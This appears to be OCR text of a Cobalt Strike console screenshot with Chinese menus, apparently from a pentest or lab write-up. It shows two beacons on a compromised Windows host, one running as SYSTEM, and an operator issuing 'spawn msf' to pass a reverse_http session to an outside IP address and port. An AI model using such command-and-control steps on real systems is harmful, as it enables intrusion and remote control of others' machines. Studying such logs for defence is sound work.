 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools AboutMe Ladon
external internal listener user computer note process pid arch last sleep
192.168.3.10 3000 SYSTEM * WIN-3BFV5JU2Q4A rundll32.exe 1120 x64 3ms Interactive
2 192.168.3.10 3000 webadmin WIN-3BFV5JU2Q4A 2.exe 1484 x64 832ms Interactive
Event Log X Listeners X Listeners X Beacon 192.168.3.10@1484 X Beacon 192.168.3.10@1120 X Listeners X
[*] Tasked beacon to become interactive
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 32 bytes
beacon> spawn msf
[*] Tasked beacon to spawn (x86) windows/foreign/reverse_http (111.92.240.97:3010)
[+] host called home, sent: 806 bytes
[WIN-3BFV5JU2Q4A] - x64 | SYSTEM * | 1120 - x64 last:3ms
beacon>